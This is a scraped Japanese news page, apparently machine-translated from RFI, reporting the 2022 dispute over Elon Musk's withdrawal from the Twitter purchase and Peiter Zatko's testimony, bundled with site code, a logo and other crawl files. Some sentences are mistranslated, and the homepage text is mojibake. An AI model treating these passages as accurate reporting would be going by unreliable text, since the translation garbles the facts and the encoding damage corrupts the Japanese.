w-32\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-4 animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-5/6\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-4/5\"}],[\"$\",\"div\",null,{\"className\":\"h-8\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-3/4\"}]]}]]}],[],[]],false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"9RJ56KrCgfP1JGC-Fknj-\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],null]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Article\\\",\\\"headline\\\":\\\"ツイッターの買収をめぐる戦いは続いている\\\",\\\"description\\\":\\\"ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。\\\\r\\\\n\\\\r\\\\nワシントンの特派員、ギヨーム・ナウディンと\\\\r\\\\n\\\\r\\\\nイーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは、ソー\\\",\\\"image\\\":\\\"https://www.antennefrance.com/wp-content/uploads/2022/09/2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp\\\",\\\"datePublished\\\":\\\"2022-09-14 19:15:09\\\",\\\"dateModified\\\":\\\"2022-09-14 19:15:09\\\",\\\"author\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"アンテンヌフランス編集部\\\",\\\"url\\\":\\\"https://www.antennefrance.com\\\"},\\\"publisher\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"アンテンヌフランス\\\",\\\"logo\\\":{\\\"@type\\\":\\\"ImageObject\\\",\\\"url\\\":\\\"https://www.antennefrance.com/images/af-logo-2022.svg\\\"}},\\\"mainEntityOfPage\\\":{\\\"@type\\\":\\\"WebPage\\\",\\\"@id\\\":\\\"https://www.antennefrance.com/internet/the-battle-continues-around-the-acquisition-of-twitter\\\"},\\\"articleSection\\\":\\\"インターネット\\\",\\\"inLanguage\\\":\\\"ja-JP\\\"}\"}}],[\"$\",\"article\",null,{\"className\":\"max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"mb-8 text-sm text-gray-500\",\"aria-label\":\"breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex space-x-2\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L2\",null,{\"href\":\"/\",\"className\":\"hover:underline text-blue-600\",\"children\":\"ホーム\"}]}],[\"$\",\"li\",null,{\"children\":\"/\"}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L2\",null,{\"href\":\"/internet\",\"className\":\"hover:underline text-blue-600\",\"children\":\"インターネット\"}]}],[\"$\",\"li\",null,{\"children\":\"/\"}],[\"$\",\"li\",null,{\"className\":\"text-gray-800\",\"children\":\"ツイッターの買収をめぐる戦いは続いている\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-10\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"https://www.antennefrance.com/wp-content/uploads/2022/09/2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp\",\"alt\":\"インターネット image\",\"width\":1200,\"height\":800,\"priority\":true,\"fetchPriority\":\"high\",\"className\":\"w-full h-auto rounded-lg shadow-md\"}]}],[\"$\",\"h1\",null,{\"className\":\"text-5xl font-bold mb-6 text-gray-900 text-left\",\"children\":\"ツイッターの買収をめぐる戦いは続いている\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-gray-500 text-right mb-10\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"カテゴリー: \",\"インターネット\"]}],[\"$\",\"span\",null,{\"children\":\" | \"}],[\"$\",\"span\",null,{\"children\":[\"公開日: \",\"2022/9/14\"]}]]}],[\"$\",\"div\",null,{\"className\":\"prose prose-lg max-w-none text-gray-800 leading-relaxed whitespace-pre-wrap\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cstrong\u003eソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。\u003c/strong\u003e\\r\\n\\r\\nワシントンの特派員、ギヨーム・ナウディンと\\r\\n\\r\\nイーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは、ソーシャルネットワークの株主がこの問題に投票することを決定したものです。私たちはそれらを理解できます。テスラの上司のオファーは、現在の株価よりも25%高い株価を高く評価しています。\\r\\n\\r\\n彼が本当にもうツイッターを欲しがらないことを除いて。偽のアカウントの数に関する会社の透明性の欠如をすでに非難した後、彼は数日前に再びプラットフォームのリーダーに手紙を書いた。\\r\\n\u003ch2  class=\\\"mt-10 mb-5 text-2xl font-bold\\\"\u003e10月17日の法廷で両当事者\u003c/h2\u003e\\r\\nイーロン・マスクにとって、元セキュリティ責任者を返還するために支払われた約700万ドルの補償は例外的な費用であり、したがってオファーの撤回に対する追加の正当性です。この元セキュリティボス、Peiter Zatkoも「Twitterの内部告発者」とあだ名し、9月13日火曜日に上院司法委員会の前で証言した。\\r\\n\\r\\n2時間以上にわたり、彼は個人データのセキュリティにおける会社の欠点を詳述した。彼によると、外国によって悪用された名誉毀損。イーロン・マスクは、この証言を使って彼の撤退を正当化することができるだろう。両当事者は10月17日に法廷で会合を開き、償還が行われるべきかどうかを確認します。\\r\\n\\r\\nhttps://www.rfi.fr/fr/amériques/20220914-la-bataille-se-poursuit-autour-du-rachat-de-twitter\"}}],[\"$\",\"$Lf\",null,{\"articleId\":11495,\"limit\":3}],[\"$\",\"$L10\",null,{\"queryText\":\"ツイッターの買収をめぐる戦いは続いている\\n\\nソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。\\r\\n\\r\\nワシントンの特派員、ギヨーム・ナウディンと\\r\\n\\r\\nイーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは、ソーシャルネットワークの株主がこの問題に投票することを決定したものです。私たちはそれらを理解できます。テスラの上司のオファーは、現在の株価よりも25%高い株価を高く評価しています。\\r\\n\\r\\n彼が本当にもうツイッターを欲しがらないことを除いて。偽のアカウントの数に関する会社の透明性の欠如をすでに非難した後、彼は数日前に再びプラットフォームのリーダーに手紙を書いた。\\r\\n10月17日の法廷で両当事者\\r\\nイーロン・マスクにとって、元セキュリティ責任者を返還するために支払われた約700万ドルの補償は例外的な費用であり、したがってオファーの撤回に対する追加の正当性です。この元セキュリティボス、Peiter Zatkoも「Twitterの内部告発者」とあだ名し、9月13日火曜日に上院司法委員\",\"limit\":5}]]}]]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"ツイッターの買収をめぐる戦いは続いている | アンテンヌフランス\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。\\r\\n\\r\\nワシントンの特派員、ギヨーム・ナウディンと\\r\\n\\r\\nイーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは...\"}],[\"$\",\"meta\",\"3\",{\"name\":\"author\",\"content\":\"アンテンヌフランス編集部\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"インターネット,フランス,アンテンヌフランス,AntenneFrance\"}],[\"$\",\"meta\",\"5\",{\"name\":\"creator\",\"content\":\"アンテンヌフランス\"}],[\"$\",\"meta\",\"6\",{\"name\":\"publisher\",\"content\":\"アンテンヌフランス\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"9\",{\"rel\":\"canonical\",\"href\":\"https://www.antennefrance.com/internet/the-battle-continues-around-the-acquisition-of-twitter\"}],[\"$\",\"meta\",\"10\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:title\",\"content\":\"ツイッターの買収をめぐる戦いは続いている\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:description\",\"content\":\"ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。\\r\\n\\r\\nワシントンの特派員、ギヨーム・ナウディンと\\r\\n\\r\\nイーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは...\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:url\",\"content\":\"https://www.antennefrance.com/internet/the-battle-continues-around-the-acquisition-of-twitter\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:site_name\",\"content\":\"アンテンヌフランス\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:locale\",\"content\":\"ja_JP\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:image\",\"content\":\"https://www.antennefrance.com/wp-content/uploads/2022/09/2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:image:alt\",\"content\":\"ツイッターの買収をめぐる戦いは続いている\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"21\",{\"property\":\"article:published_time\",\"content\":\"2022-09-14 19:15:09\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:site\",\"content\":\"@antennefrance\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:creator\",\"content\":\"@antennefrance\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:title\",\"content\":\"ツイッターの買収をめぐる戦いは続いている\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:description\",\"content\":\"ソーシャルネットワークの株主は、億万長者のイーロン・マスクが彼のコミットメントを尊重することを望んでいる。しかし、特に新しい啓示のために、彼はまだ拒否します。\\r\\n\\r\\nワシントンの特派員、ギヨーム・ナウディンと\\r\\n\\r\\nイーロン・マスクは、ツイッターを購入するために申し出た440億ドルを支払わなければならない。これは...\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image\",\"content\":\"https://www.antennefrance.com/wp-content/uploads/2022/09/2022-07-09T041907Z_566735358_RC2EWT9CXZE8_RTRMADP_3_TWITTER-M-A-MUSK.webp\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n"])</script><script>self.__next_f.push([1,"9:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9d6b146979e43338379cd80b4af99e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SGI92vMU5a0n7A7fOCwJhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358429917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.antennefrance.com/images/af-logo-2022.svg
body_size: 622
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_レイヤー_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 206.2783 15.915"><defs><style>.cls-1{fill:#231815;}</style></defs><path class="cls-1" d="M6.4668,0h2.2466l6.5088,15.5371h-3.1704l-1.6587-4.0098H4.8291l-1.6587,4.0098H0L6.4668,0Zm-.6719,8.8184h3.5693l-1.7637-4.7661h-.042l-1.7637,4.7661Z"/><path class="cls-1" d="M20.7271,3.8843h2.5825v1.0078c.4619-.4409,1.4277-1.4067,3.1914-1.4067,1.0078,0,2.5405,.4409,3.5063,1.6167,1.0708,1.2808,1.0708,3.2334,1.0708,4.1362v6.2988h-2.7925v-5.7529c0-.9658,0-3.7373-2.3516-3.7373-.5039,0-1.4067,.252-1.9106,1.0288-.5039,.7139-.5039,1.9316-.5039,2.9185v5.543h-2.7925V3.8843Z"/><path class="cls-1" d="M38.1982,6.3618h-1.3647V3.8843h1.3647V0h2.7925V3.8843h1.6797v2.4775h-1.6797V15.5371h-2.7925V6.3618Z"/><path class="cls-1" d="M50.4829,10.96c.126,.7559,1.2178,2.3936,3.2124,2.3936,1.2388,0,2.1626-.5244,2.6875-1.4902h2.9395c-.6719,2.0996-2.8975,4.0518-5.627,4.0518-3.4644,0-6.1519-2.7715-6.1519-6.1729,0-3.2964,2.5405-6.3198,6.1309-6.3198,3.6953,0,6.0259,3.1914,6.0259,6.1309,0,.5459-.084,1.0288-.168,1.4067h-9.0493Zm6.3618-2.2466c-.3149-1.8687-1.7637-2.7295-3.1494-2.7295-1.0288,0-2.7715,.5669-3.2964,2.7295h6.4458Z"/><path class="cls-1" d="M65.666,3.8843h2.5825v1.0078c.4619-.4409,1.4277-1.4067,3.1914-1.4067,1.0078,0,2.5405,.4409,3.5063,1.6167,1.0708,1.2808,1.0708,3.2334,1.0708,4.1362v6.2988h-2.7925v-5.7529c0-.9658,0-3.7373-2.3516-3.7373-.5039,0-1.4067,.252-1.9106,1.0288-.5039,.7139-.5039,1.9316-.5039,2.9185v5.543h-2.7925V3.8843Z"/><path class="cls-1" d="M82.4658,3.8843h2.5825v1.0078c.4619-.4409,1.4277-1.4067,3.1914-1.4067,1.0078,0,2.5405,.4409,3.5063,1.6167,1.0708,1.2808,1.0708,3.2334,1.0708,4.1362v6.2988h-2.7925v-5.7529c0-.9658,0-3.7373-2.3516-3.7373-.5039,0-1.4067,.252-1.9106,1.0288-.5039,.7139-.5039,1.9316-.5039,2.9185v5.543h-2.7925V3.8843Z"/><path class="cls-1" d="M101.7222,10.96c.126,.7559,1.2178,2.3936,3.2124,2.3936,1.2388,0,2.1626-.5244,2.6875-1.4902h2.9395c-.6719,2.0996-2.8975,4.0518-5.627,4.0518-3.4644,0-6.1519-2.7715-6.1519-6.1729,0-3.2964,2.5405-6.3198,6.1309-6.3198,3.6953,0,6.0259,3.1914,6.0259,6.1309,0,.5459-.084,1.0288-.168,1.4067h-9.0493Zm6.3618-2.2466c-.3149-1.8687-1.7637-2.7295-3.1494-2.7295-1.0288,0-2.7715,.5669-3.2964,2.7295h6.4458Z"/><path class="cls-1" d="M117.0527,0h7.915V2.6875h-5.0391v3.8003h4.8086v2.6875h-4.8086v6.3618h-2.876V0Z"/><path class="cls-1" d="M131.375,3.8843h2.5615v1.0288h.042c.5244-.7559,1.0498-1.4277,2.498-1.4277h.2314v2.7085c-2.541,.105-2.541,2.0996-2.541,2.7925v6.5508h-2.792V3.8843Z"/><path class="cls-1" d="M153.8418,15.5371h-2.5615v-1.4482c-.8818,1.0498-2.6035,1.8262-4.0732,1.8262-3.002,0-5.6689-2.3936-5.6689-6.2778,0-3.5693,2.6035-6.1519,5.8369-6.1519,2.373,0,3.7793,1.7007,3.8633,1.8687h.042v-1.4697h2.5615V15.5371Zm-6.0469-9.4902c-2.2881,0-3.4639,1.9736-3.4639,3.7163,0,1.9741,1.4697,3.5903,3.4639,3.5903,1.9316,0,3.4014-1.5117,3.4014-3.6743,0-2.4146-1.7422-3.6323-3.4014-3.6323Z"/><path class="cls-1" d="M160.165,3.8843h2.583v1.0078c.4619-.4409,1.4277-1.4067,3.1914-1.4067,1.0078,0,2.54,.4409,3.5059,1.6167,1.0713,1.2808,1.0713,3.2334,1.0713,4.1362v6.2988h-2.793v-5.7529c0-.9658,0-3.7373-2.3516-3.7373-.5039,0-1.4062,.252-1.9102,1.0288-.5039,.7139-.5039,1.9316-.5039,2.9185v5.543h-2.793V3.8843Z"/><path class="cls-1" d="M188.6387,11.7373c-.9443,2.6035-3.1074,4.1777-5.8369,4.1777-2.9814,0-6.1934-2.3936-6.1934-6.2568,0-3.5693,2.96-6.1729,6.1729-6.1729,1.4697,0,4.6611,.6719,5.8574,4.2622h-3.1494c-.3359-.5879-.9863-1.7007-2.708-1.7007-1.7012,0-3.3809,1.2598-3.3809,3.6533,0,1.9951,1.4072,3.6533,3.5068,3.6533,.9238,0,1.8477-.4404,2.582-1.6162h3.1494Z"/><path class="cls-1" d="M197.0615,10.96c.126,.7559,1.2178,2.3936,3.2119,2.3936,1.2393,0,2.1631-.5244,2.6875-1.4902h2.9395c-.6719,2.0996-2.8975,4.0518-5.627,4.0518-3.4639,0-6.1514-2.7715-6.1514-6.1729,0-3.2964,2.54-6.3198,6.1309-6.3198,3.6953,0,6.0254,3.1914,6.0254,6.1309,0,.5459-.084,1.0288-.168,1.4067h-9.0488Zm6.3613-2.2466c-.3145-1.8687-1.7637-2.7295-3.1494-2.7295-1.0283,0-2.7715,.5669-3.2959,2.7295h6.4453Z"/></svg>

--- FILE ---
content_type: text/x-component
request_url: https://www.antennefrance.com/?_rsc=k962r
body_size: 8939
content:
1:"$Sreact.fragment"
2:I[8173,["742","static/chunks/742-dada9a0d3b31ef74.js","974","static/chunks/app/page-8a5a4a6e0cec97d4.js"],""]
3:I[7970,["742","static/chunks/742-dada9a0d3b31ef74.js","974","static/chunks/app/page-8a5a4a6e0cec97d4.js"],"Image"]
4:I[5244,[],""]
5:I[3866,[],""]
6:I[9278,["742","static/chunks/742-dada9a0d3b31ef74.js","177","static/chunks/app/layout-eb651ce2fae8f415.js"],"default"]
8:I[6213,[],"OutletBoundary"]
a:I[6213,[],"MetadataBoundary"]
c:I[6213,[],"ViewportBoundary"]
e:I[4835,[],""]
:HL["/_next/static/css/d86f7fda32f6bfb1.css","style"]
0:{"P":null,"b":"9ykcKRXUrOFGZtpMHnVmY","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/d86f7fda32f6bfb1.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ja","children":["$","body",null,{"className":"bg-white text-black","children":["$","div",null,{"className":"container mx-auto px-3","children":[["$","header",null,{"className":"z-50 p-3 bg-opacity-0","children":["$","div",null,{"className":"flex items-center justify-center","children":["$","h1",null,{"className":"w-5/6 mt-3 mb-6","children":["$","$L2",null,{"href":"/","children":["$","div",null,{"className":"relative h-16 w-auto","children":["$","$L3",null,{"src":"/images/af-logo-2022.svg","alt":"AntenneFrance","fill":true,"className":"object-contain shadow-none"}]}]}]}]}]}],["$","main",null,{"role":"main","children":["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[],[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],["$","$L6",null,{}]]}]}]}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L7",null,["$","$L8",null,{"children":"$L9"}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","yb89JmKv9hgiLLnQ59Nbp",{"children":[["$","$La",null,{"children":"$Lb"}],["$","$Lc",null,{"children":"$Ld"}],null]}]]}],false]],"m":"$undefined","G":["$e","$undefined"],"s":false,"S":true}
d:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
b:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"AntenneFrance - ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«"}],["$","meta","2",{"name":"description","content":"AntenneFranceã¯ãƒ•ãƒ©ãƒ³ã‚¹ã®æœ€æ–°ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«æƒ…å ±ã‚’ãŠå±Šã‘ã—ã¾ã™ã€‚"}],["$","meta","3",{"property":"og:title","content":"AntenneFrance - ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«"}],["$","meta","4",{"property":"og:description","content":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æœ€æ–°æƒ…å ±ã‚’æä¾›ã™ã‚‹ã‚µã‚¤ãƒˆã§ã™ã€‚"}],["$","meta","5",{"property":"og:url","content":"https://www.antennefrance.com"}],["$","meta","6",{"property":"og:site_name","content":"AntenneFrance"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:site","content":"@antennefrance"}],["$","meta","10",{"name":"twitter:title","content":"AntenneFrance - ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«"}],["$","meta","11",{"name":"twitter:description","content":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æœ€æ–°æƒ…å ±ã‚’æä¾›ã™ã‚‹ã‚µã‚¤ãƒˆã§ã™ã€‚"}],["$","link","12",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
9:null
7:["$","div",null,{"className":"max-w-7xl mx-auto px-3","children":[["$","$L2",null,{"href":"/humains/france-halts-imports-of-food-with-traces-of-banned-pesticides","className":"block mb-8","children":["$","div",null,{"className":"grid grid-cols-12 gap-4","children":[["$","div",null,{"className":"col-span-12 md:col-span-7","children":["$","div",null,{"className":"relative w-full  md:h-auto","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2026/01/000-48BE8UK.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ç¦æ­¢ã•ã‚ŒãŸè¾²è–¬ã®ç—•è·¡ã‚’æŒã¤é£Ÿå“ã®è¼¸å…¥ã‚’åœæ­¢ã—ã¾ã™","width":700,"height":525,"priority":true,"fetchPriority":"high","style":{"objectFit":"cover"},"className":"rounded-lg","sizes":"(max-width: 768px) 100vw, 75vw"}]}]}],["$","div",null,{"className":"col-span-12 md:col-span-5","children":[["$","h2",null,{"className":"text-lg font-bold","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ç¦æ­¢ã•ã‚ŒãŸè¾²è–¬ã®ç—•è·¡ã‚’æŒã¤é£Ÿå“ã®è¼¸å…¥ã‚’åœæ­¢ã—ã¾ã™"}],["$","div",null,{"className":"text-gray-600 mt-2","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã¯ã€EUã§ã™ã§ã«ç¦æ­¢ã•ã‚Œã¦ã„ã‚‹5ã¤ã®è¾²è–¬ã®ç—•è·¡ã‚’å«ã‚€é£Ÿå“ã®è¼¸å…¥ã‚’å…¬å¼ã«ç¦æ­¢ã—ã¾ã—ãŸã€‚æ”¿åºœã¯æ°´æ›œæ—¥ã«ç¦æ­¢ã‚’ç™ºè¡¨ã—ãŸã€‚ã“ã®å‹•ãã¯ã€å—ç±³4ã‚«å›½ã¨ã®ãƒ¡ãƒ«ã‚³ã‚¹ãƒ¼ãƒ«è²¿æ˜“å”å®šã«å¯¾ã™ã‚‹è¾²æ°‘ã®åå¯¾ã‚’æ¸›ã‚‰ã™ã“ã¨ã‚’ç›®çš„ã¨ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-400 mt-4","children":["æ—¥ä»˜: ","2026/1/10"]}]]}]]}]}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 gap-6 mb-8","children":[["$","$L2","20889",{"href":"/foods/french-studies-link-common-food-preservatives-with-higher-cancer-diabetes-risk","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2026/01/000_Par6081388_0.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç ”ç©¶ã§ã¯ã€ä¸€èˆ¬çš„ãªé£Ÿå“é˜²è…å‰¤ã¨ç™Œã€ç³–å°¿ç—…ã®ãƒªã‚¹ã‚¯ãŒé«˜ã„ã“ã¨ãŒé–¢é€£ã—ã¦ã„ã¾ã™ã€‚","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ãƒ•ãƒ©ãƒ³ã‚¹é£²é£Ÿç”£æ¥­"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç ”ç©¶ã§ã¯ã€ä¸€èˆ¬çš„ãªé£Ÿå“é˜²è…å‰¤ã¨ç™Œã€ç³–å°¿ç—…ã®ãƒªã‚¹ã‚¯ãŒé«˜ã„ã“ã¨ãŒé–¢é€£ã—ã¦ã„ã¾ã™ã€‚"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®é£Ÿäº‹ã«é–¢ã™ã‚‹é€²è¡Œä¸­ã®å¤§è¦æ¨¡ãªç ”ç©¶ãƒ—ãƒ­ã‚¸ã‚§ã‚¯ãƒˆã‹ã‚‰å‡ºãŸ2ã¤ã®æ–°ã—ã„ç 